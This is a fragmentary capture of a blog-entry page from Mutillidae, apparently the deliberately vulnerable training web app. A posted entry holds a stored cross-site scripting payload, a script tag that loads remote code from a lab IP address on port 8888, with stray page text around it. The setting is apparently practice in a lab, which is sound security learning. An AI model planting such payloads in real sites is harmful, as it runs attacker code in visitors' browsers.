 Mutillidae: Hack, Learn, Secure, Have Fun
Not logged in
ols
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<script /xss src=http://10.10.10.128:8888/loop></script>
the DB
10
on
Submit
F4CK
Security Team